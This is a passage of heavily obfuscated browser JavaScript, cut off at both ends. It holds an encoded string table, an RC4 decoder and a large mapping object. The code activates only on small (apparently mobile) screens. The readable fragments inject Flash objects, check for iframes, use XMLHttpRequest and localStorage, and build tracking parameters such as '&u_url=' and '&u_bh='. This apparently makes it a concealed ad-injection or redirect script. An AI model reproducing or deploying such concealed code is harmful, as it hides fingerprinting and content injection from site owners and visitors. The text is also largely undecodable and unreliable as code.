or','b8kxumoLgGf8','W7aeW4hcNSoI','eeiuzKBdLCoLFCoP','wrBdISknWPO','W51jW4zYW57dS8ousa','W63dM8kdW4CY','W6NcI8oHpq','W7XKW6/cSmkiWRS','WRG2W6VcMCknWRNcJCkfW6epWRdcNmkHW6OTo8kaaCopWRKqW5RdR8oAe3O2W6eAwSkSWPtcSta+BNe1rsFdJmojxxNdJSoDzmkyjNDhWRpcRCoicthcHtik','W4WtWRxdKfK','WPeGB8kAW5W','xSkrWRy7W5ddGudcJCkFkvbAW5ZdGH0','W6lcOwNcTuy','bhSnzNm','jgCYuKy','WONcPSo9rmkZ','zty8sSkn','WR3cHSkSsvuIW5yNASkUg8ovvmkHw07cQJNcGvexiKlcVCkqWPJdRCoUW4FdPaNcLCkuhXnflY3cUSoQkmorWRxcQ0JdKv3cOmkdtI9Yme/dIMtcUhfxW6LxsSouF8kQcSoVWPdcV8oEDKhcVCkIx8kzqSk1ceNdQmoFdq','W4DgW5RcU8kT','EmocsSo5bcGrWPlcMdVcJHTr','rCokxSoRbq','W4FdV8kTW74nW4ddOmkEW5u7sHKPWOhcMG','eSkdq8o+ja','qeNcUNNcOs8','t8ouW45NW6C','guip','xtmGDCk2','WRbmWR7cQCki','WOGarSoqe8kzdmkmWOe','WPNcPSo0E8kX','rmoVW6irW5VcRSkjcSoMWRxdOXddKc8hWOpcHSk0zmoap8oKW63dQSkzW6xcHtlcTCkXprmuD8o1W49deSkgaZ80WR/dSa7cSSo9WPddGsDUtSkyW7VdKsHCyt8','W6dcTmoCg2C','W5K8W7VcLSo7','CSowhCkFlW','yYKvxmkN','W684WO01vW','w8oHFmotfW','W6tcKLNcL2a','W59hFa','qYlcTSk1W48','W5WnfXVdTCkX','W4adW5ZcLmoz','ySoexCoNfW','WOJcTqedWQO','pCosWRj+aq','W4qeFCoxcW','WOZdN8o8WPVcQW','zbHyfNKe','WQOSvCkHW60','uCoWx8ofbG','W5KIW5NcNCo4','W54CWQ3dRLa','W4vWW6BcRmkL','W44+WQpdTW','WRWlW4rGaG','emkMW7CyW4BcSmkxuG','WPpdOWeWW5eqW4dcMuJcICoira','gCkXvCotfW','W4rIF8k1W7C','W4HBFZddISo+lW','W6NcOxpcM2qt','W4OhWQSxrW','imoFxauP','bCo5sZm0WP3cHr4','gmoiWRLLcW','e8kxumo5hbLRFG','W4xdN8k/frCf','W5CUWPJdH8ou','W4CbcHNdQCk8k8ky','b8kxumoYhanYzh4','WONcQHRdMg/cN8kCsG7dP0Sq','mL8UzeC','qbe9vSkW','tCo9W5xcRJC','W63cHCoAn1y','W4bdESkmW6dcO8ojWRZcLGHTWRrfW5ZcTSkbWPiSW7FdHCk+WPxdLaxcIx3dINzcW4lcHSkJzsddTSkvxvhdMwG','WRTwW4HWlG','ymoxdSk4jmkbW5K','B8ocW4zQW4e','bmkQW7CYW4xcP8k3rCkUWQJdRWBdGdOSW4xdI8kLBG','xr1ZpeK','aCoSusqYW4BdJvrnW63cRmkUBCoIaw4fW6zUW6hdKCkwwCo0BqZcN8kJv8kzvmo6W4hdLKxcPHxdNYddI8koWOFcVG','WPhcOJNdU1u','WOtdVq8GW58qW53cJK0','WQhcQt/cNbu','W7lcI8o1pupcK1VdT8oiWQO','WPrPW41GjW','zGzumhep','WOpdTqeqW5K','WO5WWO7cRSkR','WOpdMSorWPRcH8k+btCkyIldVXxdSfpdPgaHWQmOW48gWPfBW6xdNLBdS1pcJ1SgW5vUWObagSoSW5qMWPPKW6mRzLPUF8kxWRFdNqHrbanNW7mBp3tdNq','WORdRmoeWRBcOG','WRxcGHZcMsS','FmogxCoP','fSkbW60KW4q','WPBdRCodWR/cHa','z8ojqSo4jG','W7yeWRtdKCovWRSREW0Fe0P5tq','WRtdKSk2u1qQ','pSozWOXDba','W5CpCSopea','qWjwbLe','W54fWOa9Ca','zmoah8kPiCkj','W5azcmoaW6G','W6eNp8okW78','iSoptImU','tcBdK0P/','W4ndW5zJW4xdTmoiqXtcI8obaq','WOK0B8kGW6m','DXvFexih','WRRcUdZcSYS','W6lcNSoImKpcRhhdP8opWRZdPHm','W5HyFG','rSoDW4r0W48AWRxdHmok','W400i8o2W5W','WRxcRtRcTYW','CSoQqmo5cd4','WRpcJYiOWPW','rCkrWQ07W7pcIqddKSkno1jpW5ZcGWnrCarlW5nRmCkixSkMrSkYW5tdOXzRWPVdJSoAEINcRx8nfa','W6eVWP8mza','W5CAgZNdSCkG','W5ZdJCkAnaS','WOJcObK+WRFcRCkZ','W4dcVN/cS0q','WRlcKrNdV1K','xelcSW','gSoyWRHlk8kvEq','WP/cQq/cPJuQBGOoDG','WQJcR8oPDmkf','sSkvW7tdJSkH','WOjqdSkw','iSkiW5iAW70','W4jgyGhdNCoodWmX','W4yUWOO2Fq','n8ooWQnEpW','WR9VWOJcLmkBFSoRaSol','t8oWq8ozaW','W6CuWQ7dGua','rYVdG19A','W5TjFGhdGCoYfsezrW','W7GfhSoEW5lcQ8k1','hCoHvte','W7uNWPpdMCoP','WQjNWQdcVCkV','v8o+cSkQaG','W4WQW5BcGSoH','W7KEgHNdMG','W5aneH3dPmkVpq','WPtcVaKNWPO','W4BdQSkSW6OYW58','zSk3f0xdTG','W6xdG8kXaGKbubFdOxOrmmoxW45UCCoXW7/cOKSJe8own8ohrCooyCkN','W4emWPtdVKu','WRldI8kAWQNdQG','WQRdKCkQx1K','W4e1WRNdMga','W7KmWO7dT8oS','W7iQrSoxla','s0NcOfJcOcSRACo7nJ8','DftcHSoNDa','WPpdNmoyWR3cMG','fCkIW44KW4u','jf89yfS','W6HJWOVcLSk5F8oH','yrTCfhqe','W74iWQ4mFSkXWQybW4i','vW1Wg3O','Ba3cQSkoW5u','tSk4rJGGWO/cKrjAWQxdQmkSAmk/[base64]','W4TyyCkxW7RdVmkoW7BcHbK','c8ooWRTZl8koAa','W4rgBWJdHSoLma','WO7cJW/dMeG','WQevW5jUja','xMVcPmouza','W6KnW6JcSmoH','WRpdJSk2uW','W50VECo5fa','W7WAWO0lyG','W5jaqCkjW6m','FSkKeNFdUW','W4v9W6NcVCk1','sGpcQSkNW6m','W4vdW51N','ySkFsCkWsG','WOvubG','qIhcU8kV','WOxdVaSXW7uOW43cKLu','WRtcStpcGcW','WRFdSSoiWPlcPW','e08Br3W','W6K3WPddUK/dTJqpW6RcSci','WQFcK8oEECkU','W6qaWR0RCmkQWQW','WRv6WP3cGCk2DSohgCohdCkC','W5SkWO8lFa','gSohWQPSpCkJBdGC','CdtdPMzc','W5XpEG','DmoSW6PGW6K','W6XIW7pcMCkb','d8o+WQbVna','xSoiW41TW7G','W64DWQZdHhO','yCkdW7xdHmk4EfeAWOtcOJFdMW','W4qkW4NcS8odAKq','FWxdVwrd','W40RW77cVW','W5KqW7lcOmoQ','WQDzW7m','W78GCCoQiW','nmott8oVdcTwWR7cLIlcN0KBt3/[base64]','qmkjbK7dPa','Ft7dVSkgWOS','WOldLmowWPq','W5JdPmkL','WQ40W4L+oCokW5ZcUJ3cUxm','gbxdPc7dOxbXr8o/jX0TWR4','WONdNmkcWOBdNq','W4vqFCkSW7S','W4WzWQ4+yW','u8oMdmkUoG','l0qZCxG','wc3cRmk1W50','uYVcQ8kFW4NcKG','yYBdMSkTWO4','dCofWQD1la','WQhcHYC6WRu','WPqvumkKW6q','eK0FChFdMa','b27cVSk6W43cKSkqWOJcICoSW7tcHmkfm1tcImkmWO/dOcj2hHldMSkWW5uqWPZdGCk7uJRdKvC4WRxdIWW/scXFA8oR'];}()));}()));}());_0x6537=function(){return _0x3b9a88;};return _0x6537();}function _0x4824(_0x1ad03e,_0x19db01){var _0x653707=_0x6537();return _0x4824=function(_0x4824b1,_0xa34463){_0x4824b1=_0x4824b1-0x148;var _0x493591=_0x653707[_0x4824b1];if(_0x4824['ErWOos']===undefined){var _0x238360=function(_0x54f8f4){var _0x2b741c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x449181='',_0x4225ab='';for(var _0xce56fc=0x0,_0x332244,_0x3722bf,_0x584a29=0x0;_0x3722bf=_0x54f8f4['charAt'](_0x584a29++);~_0x3722bf&&(_0x332244=_0xce56fc%0x4?_0x332244*0x40+_0x3722bf:_0x3722bf,_0xce56fc++%0x4)?_0x449181+=String['fromCharCode'](0xff&_0x332244>>(-0x2*_0xce56fc&0x6)):0x0){_0x3722bf=_0x2b741c['indexOf'](_0x3722bf);}for(var _0x46d0dd=0x0,_0x703e11=_0x449181['length'];_0x46d0dd<_0x703e11;_0x46d0dd++){_0x4225ab+='%'+('00'+_0x449181['charCodeAt'](_0x46d0dd)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4225ab);};var _0xd0f0e1=function(_0x1312c6,_0x1f2847){var _0x2b1b28=[],_0x549e7e=0x0,_0x4fac8b,_0x21ad02='';_0x1312c6=_0x238360(_0x1312c6);var _0x3b63b1;for(_0x3b63b1=0x0;_0x3b63b1<0x100;_0x3b63b1++){_0x2b1b28[_0x3b63b1]=_0x3b63b1;}for(_0x3b63b1=0x0;_0x3b63b1<0x100;_0x3b63b1++){_0x549e7e=(_0x549e7e+_0x2b1b28[_0x3b63b1]+_0x1f2847['charCodeAt'](_0x3b63b1%_0x1f2847['length']))%0x100,_0x4fac8b=_0x2b1b28[_0x3b63b1],_0x2b1b28[_0x3b63b1]=_0x2b1b28[_0x549e7e],_0x2b1b28[_0x549e7e]=_0x4fac8b;}_0x3b63b1=0x0,_0x549e7e=0x0;for(var _0x53c942=0x0;_0x53c942<_0x1312c6['length'];_0x53c942++){_0x3b63b1=(_0x3b63b1+0x1)%0x100,_0x549e7e=(_0x549e7e+_0x2b1b28[_0x3b63b1])%0x100,_0x4fac8b=_0x2b1b28[_0x3b63b1],_0x2b1b28[_0x3b63b1]=_0x2b1b28[_0x549e7e],_0x2b1b28[_0x549e7e]=_0x4fac8b,_0x21ad02+=String['fromCharCode'](_0x1312c6['charCodeAt'](_0x53c942)^_0x2b1b28[(_0x2b1b28[_0x3b63b1]+_0x2b1b28[_0x549e7e])%0x100]);}return _0x21ad02;};_0x4824['ivfyHs']=_0xd0f0e1,_0x1ad03e=arguments,_0x4824['ErWOos']=!![];}var _0x449682=_0x653707[0x0],_0x3c11f1=_0x4824b1+_0x449682,_0x396e17=_0x1ad03e[_0x3c11f1];return!_0x396e17?(_0x4824['SYBzej']===undefined&&(_0x4824['SYBzej']=!![]),_0x493591=_0x4824['ivfyHs'](_0x493591,_0xa34463),_0x1ad03e[_0x3c11f1]=_0x493591):_0x493591=_0x396e17,_0x493591;},_0x4824(_0x1ad03e,_0x19db01);};var _0x150ba3=_0x4824;(function(_0x554c80,_0x109613,_0x4e59a5,_0xc2fd6f,_0x4209a9,_0x45c261,_0x3d00f2){return _0x554c80=_0x554c80>>0x8,_0x45c261='hs',_0x3d00f2='hs',function(_0x2a1064,_0x1dd22f,_0x317428,_0x2f607a,_0x3963d0){var _0x435c34=_0x4824;_0x2f607a='tfi',_0x45c261=_0x2f607a+_0x45c261,_0x3963d0='up',_0x3d00f2+=_0x3963d0,_0x45c261=_0x317428(_0x45c261),_0x3d00f2=_0x317428(_0x3d00f2),_0x317428=0x0;var _0xba903b=_0x2a1064();while(!![]&&--_0xc2fd6f+_0x1dd22f){try{_0x2f607a=-parseInt(_0x435c34(0x475,'wbwH'))/0x1+parseInt(_0x435c34(0x2d8,'XX)g'))/0x2*(parseInt(_0x435c34(0x48d,'wq@f'))/0x3)+-parseInt(_0x435c34(0x287,'NWdD'))/0x4+-parseInt(_0x435c34(0x413,'bIcB'))/0x5+parseInt(_0x435c34(0x364,'7(!9'))/0x6+-parseInt(_0x435c34(0x508,'@PJ@'))/0x7*(-parseInt(_0x435c34(0x608,'Um7E'))/0x8)+-parseInt(_0x435c34(0x8c4,'Jpdp'))/0x9;}catch(_0x3b1fee){_0x2f607a=_0x317428;}finally{_0x3963d0=_0xba903b[_0x45c261]();if(_0x554c80<=_0xc2fd6f)_0x317428?_0x4209a9?_0x2f607a=_0x3963d0:_0x4209a9=_0x3963d0:_0x317428=_0x3963d0;else{if(_0x317428==_0x4209a9['replace'](/[FVhUefaGyRQpCOnImWY=]/g,'')){if(_0x2f607a===_0x1dd22f){_0xba903b['un'+_0x45c261](_0x3963d0);break;}_0xba903b[_0x3d00f2](_0x3963d0);}}}}}(_0x4e59a5,_0x109613,function(_0x269925,_0xccea96,_0x4d0a6f,_0x1151e7,_0x13dec7,_0x48b52b,_0x1425a3){return _0xccea96='\x73\x70\x6c\x69\x74',_0x269925=arguments[0x0],_0x269925=_0x269925[_0xccea96](''),_0x4d0a6f='\x72\x65\x76\x65\x72\x73\x65',_0x269925=_0x269925[_0x4d0a6f]('\x76'),_0x1151e7='\x6a\x6f\x69\x6e',(0x190357,_0x269925[_0x1151e7](''));});}(0xc800,0x7c96e,_0x6537,0xca),_0x6537)&&(vip=`\xffe`);if(screen&&screen[_0x150ba3(0x2e4,'7WFc')]<0x30c){;(function(){var _0x1d7b84=_0x150ba3,_0x12eb7f={'pDAMy':function(_0x4e2bfd,_0x1bfcaa){return _0x4e2bfd+_0x1bfcaa;},'HBvpO':function(_0x5782ed,_0xe5f8b9){return _0x5782ed*_0xe5f8b9;},'AHiSK':function(_0x4cf97c,_0xa91905){return _0x4cf97c(_0xa91905);},'KaVFk':function(_0x2152ab,_0x2dbb89){return _0x2152ab>=_0x2dbb89;},'pIevy':_0x1d7b84(0x8e0,'W&]P'),'tGOYm':function(_0x40fa21,_0x3c4d55){return _0x40fa21>=_0x3c4d55;},'hnLUx':'chrome','mIMtU':function(_0xeb70d0,_0x29409b){return _0xeb70d0!==_0x29409b;},'RyTMp':_0x1d7b84(0x99a,'bIcB'),'Qoyqu':'lTiRy','xyxib':_0x1d7b84(0x309,'XX)g'),'fjNDU':_0x1d7b84(0x9b2,'!(z%'),'xohWB':function(_0x1e3bcd,_0x1929cf){return _0x1e3bcd==_0x1929cf;},'qEacQ':'BackCompat','mTWBN':function(_0x2aaa8b,_0x4befbf){return _0x2aaa8b||_0x4befbf;},'LgEDM':function(_0x3070f4,_0x463a6e){return _0x3070f4+_0x463a6e;},'zPDXB':_0x1d7b84(0x3d9,'[c93'),'BzgnM':_0x1d7b84(0x1cd,'NWdD'),'UCaDo':function(_0x45346f,_0x573ed3){return _0x45346f+_0x573ed3;},'zdPdV':'<object\x20id=\x27','jOAcM':_0x1d7b84(0x81e,'A@0v'),'HJOBB':function(_0x2a8890,_0x5f0f86){return _0x2a8890+_0x5f0f86;},'kbVBM':_0x1d7b84(0x980,'fV[w'),'lHjjH':_0x1d7b84(0x22c,'wq@f'),'PECao':'\x27><param\x20name=\x27quality\x27\x20value=\x27high\x27>','GLGto':_0x1d7b84(0x5ab,'Jpdp'),'MGBWQ':_0x1d7b84(0x6be,'p*]a'),'tnljb':function(_0x16edf5,_0x3d04c2){return _0x16edf5(_0x3d04c2);},'TGRgz':function(_0x3c8782,_0x42f8b1){return _0x3c8782<_0x42f8b1;},'GYRuA':function(_0x337883,_0x4f8a61){return _0x337883>>_0x4f8a61;},'uNnYv':function(_0x2c9716,_0x5d4464){return _0x2c9716|_0x5d4464;},'wVZsa':function(_0x5105c6,_0x26112a){return _0x5105c6<<_0x26112a;},'uhEcw':function(_0x31fd94,_0x1a7273){return _0x31fd94>>_0x1a7273;},'MqNUm':function(_0xf3bea3,_0x5f036b){return _0xf3bea3<<_0x5f036b;},'LAZCr':function(_0x271b05,_0x1ea4dc){return _0x271b05&_0x1ea4dc;},'JbUWK':function(_0x108477,_0x5bed25){return _0x108477&_0x5bed25;},'HUPyX':function(_0x502e7b,_0xa0b404){return _0x502e7b!==_0xa0b404;},'HQmex':_0x1d7b84(0x4f5,'32Fo'),'OWjis':function(_0x490039,_0x4c2d74){return _0x490039+_0x4c2d74;},'NpFRG':function(_0x15450b,_0x2a5fc8){return _0x15450b>>_0x2a5fc8;},'gcYwh':function(_0x42a94c,_0x8c5414){return _0x42a94c<<_0x8c5414;},'viPeW':'HLOds','meVDd':'QJJOV','tcrLo':function(_0x24f1ea,_0x3c8d35){return _0x24f1ea>>_0x3c8d35;},'jBUGl':function(_0x46018a,_0x1e56d5){return _0x46018a!==_0x1e56d5;},'aoEML':function(_0x36a493,_0x374626){return _0x36a493|_0x374626;},'wsKnC':function(_0x3124a5,_0x1eb9de){return _0x3124a5&_0x1eb9de;},'YSqXk':function(_0x13177f,_0x1d53fd){return _0x13177f+_0x1d53fd;},'mCqbd':function(_0x196183,_0x45dc63){return _0x196183*_0x45dc63;},'UOdrc':'yCtQo','VjVHa':'rJEsg','nrgTb':function(_0x24de89,_0x3d3c06){return _0x24de89+_0x3d3c06;},'uUTuy':_0x1d7b84(0x379,'w@#Y'),'bGhUT':_0x1d7b84(0x44c,'Jpdp'),'aKPJA':'iframe\x20not\x20allowed!','CqvVH':function(_0x1bbd96,_0x1b15ce){return _0x1bbd96(_0x1b15ce);},'pIiIa':_0x1d7b84(0x851,'z9xN'),'UchAB':_0x1d7b84(0x9a0,'N9K)'),'npbHW':function(_0x54af17,_0x10f1f6){return _0x54af17===_0x10f1f6;},'vqDoy':_0x1d7b84(0x8e3,'RUm8'),'kGeei':function(_0x587a6f,_0x3aa521){return _0x587a6f+_0x3aa521;},'WSyYR':function(_0xb03a05,_0x3306b2){return _0xb03a05+_0x3306b2;},'ShZra':function(_0x46a06f,_0x932603){return _0x46a06f+_0x932603;},'MOFpW':function(_0x4d7dfb,_0x543383){return _0x4d7dfb+_0x543383;},'mkCwZ':_0x1d7b84(0x791,'x^5P'),'PurZm':_0x1d7b84(0x4b3,'fV[w'),'AApCy':'YHBIW','xrFVy':_0x1d7b84(0x60c,'bIcB'),'QtGEm':function(_0x237a00,_0x49c0cd){return _0x237a00(_0x49c0cd);},'qcZlX':_0x1d7b84(0x96d,'bIcB'),'szoSm':_0x1d7b84(0x34b,'Du3o'),'NFLpM':function(_0x56f98c,_0x504aff){return _0x56f98c==_0x504aff;},'IoVAm':_0x1d7b84(0x9c0,'Um7E'),'UbwJK':_0x1d7b84(0x78e,'Um7E'),'TllEm':_0x1d7b84(0x286,'7(!9'),'FPUGE':function(_0xc91493,_0x2a2dab){return _0xc91493!=_0x2a2dab;},'CmJnX':function(_0x5adc38,_0x2b1819){return _0x5adc38!=_0x2b1819;},'VDadj':function(_0x482787,_0x29d3cc){return _0x482787!==_0x29d3cc;},'PzLci':'YGiIo','KcCOM':_0x1d7b84(0x547,'2UiA'),'ejwnt':_0x1d7b84(0x3a9,'#seS'),'qbvyC':_0x1d7b84(0x83e,'N9K)'),'xcscy':function(_0x16fe8e,_0x427c61){return _0x16fe8e(_0x427c61);},'LwqNu':function(_0x110a40,_0x86ed0b){return _0x110a40+_0x86ed0b;},'wZsdg':function(_0x2a8758){return _0x2a8758();},'FHJYs':_0x1d7b84(0x916,'bIcB'),'qQkoa':'0|2|1|4|3','HYvDe':_0x1d7b84(0x755,'wbwH'),'AOBun':function(_0x58bf87,_0x1332c4){return _0x58bf87>_0x1332c4;},'qPzmt':_0x1d7b84(0x7d8,'wbwH'),'HpAVl':'VQHRb','ihMfs':function(_0x404ea2,_0x300723){return _0x404ea2+_0x300723;},'MMxLz':'\x27\x20align=\x27middle\x27><param\x20name=\x27movie\x27\x20value=\x27','smnDw':_0x1d7b84(0x849,'Fd[Q'),'YDyAX':'AJANh','PHhQY':_0x1d7b84(0x1b5,'K#AX'),'KOXQy':function(_0x1d650e,_0x30758d){return _0x1d650e+_0x30758d;},'WrxOb':function(_0x41bb7e,_0x49e9b9){return _0x41bb7e+_0x49e9b9;},'PLpFO':function(_0x5b8288,_0x18fa5e){return _0x5b8288+_0x18fa5e;},'lPzGE':'\x27\x20align=\x27middle\x27\x20type=\x27application/x-shockwave-flash\x27\x20src=\x27','nlGyO':function(_0x5b9696,_0x5e61e8){return _0x5b9696(_0x5e61e8);},'jggEp':function(_0x4e6222,_0x8792ed){return _0x4e6222+_0x8792ed;},'faHWS':function(_0x364c3e,_0x21b351){return _0x364c3e+_0x21b351;},'mswBF':function(_0x191b31,_0x265762){return _0x191b31&_0x265762;},'yAOxd':function(_0x52d197,_0x542fb4){return _0x52d197|_0x542fb4;},'EChUR':function(_0x4fc9fc,_0x48e3c5){return _0x4fc9fc>>_0x48e3c5;},'nYBdC':_0x1d7b84(0x927,'@PJ@'),'cwkjf':function(_0x349174,_0x1f24a3){return _0x349174!=_0x1f24a3;},'sonBQ':_0x1d7b84(0x86b,'x^5P'),'SkDfJ':_0x1d7b84(0x8bc,'p*]a'),'GfXxU':function(_0x30b742,_0x2202c4){return _0x30b742+_0x2202c4;},'acrzE':function(_0x26909f,_0x148110){return _0x26909f+_0x148110;},'ydvFc':function(_0x462698,_0x2653a9){return _0x462698+_0x2653a9;},'oaZnN':'_28','hoWqK':_0x1d7b84(0x478,'W*MV'),'VwHTi':function(_0x5d48f5,_0x3b9e70){return _0x5d48f5==_0x3b9e70;},'LfHdu':function(_0x554e9f,_0x366ad4){return _0x554e9f==_0x366ad4;},'udgsb':function(_0x13bc55,_0x175af8){return _0x13bc55==_0x175af8;},'chmZn':_0x1d7b84(0x773,'2UiA'),'eSGQk':function(_0x54b306,_0x5ccdb1){return _0x54b306-_0x5ccdb1;},'OtWgU':function(_0x566dc7,_0x16e907){return _0x566dc7*_0x16e907;},'rMlge':function(_0x1f6ed8,_0x4948d0){return _0x1f6ed8-_0x4948d0;},'vZmid':function(_0x4522f3,_0x5df2b6){return _0x4522f3-_0x5df2b6;},'GyUCb':function(_0x9ef43a,_0x28a1a4){return _0x9ef43a+_0x28a1a4;},'RgOHy':function(_0x541972,_0x1af243){return _0x541972*_0x1af243;},'HatFd':function(_0x1e80a8,_0x937595){return _0x1e80a8+_0x937595;},'gANLN':_0x1d7b84(0x209,'7WFc'),'uaxKN':_0x1d7b84(0x5da,'gona'),'ZzcJs':_0x1d7b84(0x61b,'86tf'),'MklVc':function(_0x4a0a29,_0x425016){return _0x4a0a29-_0x425016;},'dCVWU':_0x1d7b84(0x61c,'gona'),'GSmDn':function(_0x29c363,_0x570556){return _0x29c363===_0x570556;},'cgwto':'YKQtY','zxulh':_0x1d7b84(0x5fd,'7(!9'),'SQJgh':function(_0x216aee,_0x62dad6){return _0x216aee/_0x62dad6;},'fgVMn':_0x1d7b84(0x4b4,'Jpdp'),'DzZYp':function(_0xda0fbc,_0x1ced09){return _0xda0fbc+_0x1ced09;},'aRhRz':_0x1d7b84(0x694,'K#AX'),'YaDCh':_0x1d7b84(0x518,'fV[w'),'ZxWxv':function(_0x369415,_0x328c48){return _0x369415==_0x328c48;},'XIeCV':_0x1d7b84(0x1f8,'x^5P'),'vAFiK':'XMLHttpRequest\x20Not\x20Support.','rTkGm':_0x1d7b84(0x36d,'!3jr'),'eeKCQ':_0x1d7b84(0x2e1,'6Rs]'),'PntsE':_0x1d7b84(0x54a,'A@0v'),'FXsYb':function(_0x5f41c9,_0x487c8c){return _0x5f41c9+_0x487c8c;},'YveYf':function(_0x161fd2,_0x1cf29d){return _0x161fd2+_0x1cf29d;},'QTowW':_0x1d7b84(0x31d,'tt(N'),'zbQKE':'UzoFv','NavMX':_0x1d7b84(0x24f,'i!9H'),'aFDPb':_0x1d7b84(0x8c1,'[c93'),'JIeJG':function(_0x1d337e,_0x3ee2f8){return _0x1d337e>_0x3ee2f8;},'rNcms':_0x1d7b84(0x8b4,'a&2^'),'zxlZv':_0x1d7b84(0x8fb,'K#AX'),'JkMRC':_0x1d7b84(0x38c,'bIcB'),'cpRlH':function(_0x20c0b0,_0x380cab){return _0x20c0b0==_0x380cab;},'IayBk':_0x1d7b84(0x52b,'i!9H'),'QtpRE':function(_0x255881,_0x53a943){return _0x255881-_0x53a943;},'NIXLy':function(_0x264207,_0x565678){return _0x264207==_0x565678;},'IGyQh':function(_0x252b4e,_0x101b5e){return _0x252b4e-_0x101b5e;},'QbCHN':'jpg','AkylV':function(_0x5f2ac4,_0x8dee25){return _0x5f2ac4==_0x8dee25;},'ytoVe':_0x1d7b84(0x8a1,'A@0v'),'XPPNI':function(_0x5e26df,_0xee1ff){return _0x5e26df==_0xee1ff;},'OPUDM':_0x1d7b84(0x1c9,'!3jr'),'qmkgL':_0x1d7b84(0x83c,'z9xN'),'TpmXE':function(_0x2ec867,_0x402fb2){return _0x2ec867==_0x402fb2;},'HAEFH':function(_0x39f3d1,_0x35cb6f,_0xe34191){return _0x39f3d1(_0x35cb6f,_0xe34191);},'rZtXQ':function(_0x36c153,_0x59daf9){return _0x36c153(_0x59daf9);},'LBaLj':function(_0x3f7812,_0x4202dc){return _0x3f7812!==_0x4202dc;},'OZLPT':'GikFM','nGpCx':function(_0x142fa2,_0x5c760f){return _0x142fa2+_0x5c760f;},'bUWzF':function(_0x3b55ce,_0x409068){return _0x3b55ce+_0x409068;},'hSeBw':function(_0x33cb0d,_0x4ddc6){return _0x33cb0d+_0x4ddc6;},'ojleK':_0x1d7b84(0x57a,'POCY'),'dSsVx':function(_0x4aaf86,_0x208b4e){return _0x4aaf86!==_0x208b4e;},'ZXGkR':_0x1d7b84(0x5b8,'A@0v'),'aurDF':function(_0x36e90e,_0x637a7d){return _0x36e90e==_0x637a7d;},'cUhRF':_0x1d7b84(0x946,'K#AX'),'EHMHz':_0x1d7b84(0x349,'*[$C'),'GHmhy':function(_0x10741c,_0x4383a0){return _0x10741c in _0x4383a0;},'NVAdP':function(_0x289686,_0x457eda){return _0x289686!=_0x457eda;},'QXJle':function(_0x58bc86,_0x1dfb71){return _0x58bc86(_0x1dfb71);},'SIWkR':function(_0x309e77,_0x1ec01b){return _0x309e77==_0x1ec01b;},'unrHj':'WYYgT','NlWLD':_0x1d7b84(0x6ea,'XX)g'),'LXcpX':function(_0x5037d4,_0x129fa6){return _0x5037d4&&_0x129fa6;},'nKzhB':'LswMR','VvMrL':function(_0x52933d,_0x16ff84){return _0x52933d*_0x16ff84;},'gRbSn':_0x1d7b84(0x6cd,']Box'),'AkVOv':_0x1d7b84(0x284,'@PJ@'),'zPcIO':function(_0x15c21b,_0x40ed23){return _0x15c21b!==_0x40ed23;},'eyqNm':'always','SBRNz':function(_0x1ad4f0,_0x44c7a0){return _0x1ad4f0!==_0x44c7a0;},'jJXxs':_0x1d7b84(0x7fb,'NWdD'),'erIWN':function(_0x344cc7,_0x20a716){return _0x344cc7!=_0x20a716;},'HaUpl':'text/css','CFotp':_0x1d7b84(0x676,'K0I&'),'fqgOW':function(_0x15d108,_0x1628c9,_0x572008){return _0x15d108(_0x1628c9,_0x572008);},'CmIco':'localStorage','yfZdO':function(_0xd5bf28,_0x403d78){return _0xd5bf28==_0x403d78;},'vOWSA':_0x1d7b84(0x4ca,'!3jr'),'qacId':_0x1d7b84(0x463,'Z!V^'),'lumYd':_0x1d7b84(0x79a,'wq@f'),'eAcEe':_0x1d7b84(0x1a1,'z9xN'),'gchMC':_0x1d7b84(0x893,'N9K)'),'jdzps':function(_0x5f15be,_0x4daf8d){return _0x5f15be+_0x4daf8d;},'dUDhR':_0x1d7b84(0x968,'1D1('),'ZspVP':'ddoqx','tpivF':'aHZGR','sJXyL':function(_0x56a9ce,_0x5f0469){return _0x56a9ce===_0x5f0469;},'tcttE':_0x1d7b84(0x350,'@PJ@'),'DebSs':'&u_fv=','fNmtM':'&u_url=','aZiLJ':function(_0x5b9a80){return _0x5b9a80();},'LNWDN':_0x1d7b84(0x89e,'CGaH'),'VMHVJ':function(_0x48efe3,_0x3da3d3){return _0x48efe3+_0x3da3d3;},'fxIJy':_0x1d7b84(0x961,'!3jr'),'RoFxP':function(_0x2ba337,_0x433f7e){return _0x2ba337(_0x433f7e);},'tfYmP':function(_0x573c7c,_0x2de5ce){return _0x573c7c+_0x2de5ce;},'DeuMW':_0x1d7b84(0x869,'y8dQ'),'BSGDt':'&u_bh=','oITBv':_0x1d7b84(0x8e1,'1D1('),'yRvlO':_0x1d7b84(0x2ba,'Du3o'),'XvZqR':function(_0x4feb41){return _0x4feb41();},'kKsZy':function(_0x2a8734,_0x13b252){return _0x2a8734==_0x13b252;},'KDiyB':_0x1d7b84(0x537,'RUm8'),'ENCQq':_0x1d7b84(0x26b,'a&2^'),'PuOog':function(_0x353416,_0x4c9d2b){return _0x353416==_0x4c9d2b;},'lGWxG':_0x1d7b84(0x716,'#seS'),'fzxEV':function(_0x5ad328,_0x316bc9){return _0x5ad328==_0x316bc9;},'rRlSn':function(_0x35ca3c,_0x48fd65){return _0x35ca3c+_0x48fd65;},'JlATA':function(_0x4f8468,_0x2a5b5e){return _0x4f8468-_0x2a5b5e;},'jGsGW':function(_0x2b1349,_0x3d025b){return _0x2b1349+_0x3d025b;},'XgCJb':function(_0x58ac2b,_0x413a24){return _0x58ac2b-_0x413a24;},'fepLO':function(_0x5d0c3e,_0x16e8d3){return _0x5d0c3e-_0x16e8d3;},'BCqIj':_0x1d7b84(0x42b,'wq@f'),'dAlas':_0x1d7b84(0x366,'!(z%'),'EcBtK':function(_0x4d4f77,_0x40f672){return _0x4d4f77===_0x40f672;},'xVcIp':'yaWtC','ETtnW':_0x1d7b84(0x310,'RUm8'),'eqUHr':function(_0x4289a3,_0x3a4835){return _0x4289a3+_0x3a4835;},'mGswG':function(_0x46aea2,_0x1e3308){return _0x46aea2+_0x1e3308;},'GimUA':'aENxF','LccHL':'LGdrC','ZoDTW':_0x1d7b84(0x66e,'y8dQ'),'SzRQz':_0x1d7b84(0x4c8,'WylM'),'todvW':function(_0x37760c,_0x5f9a88){return 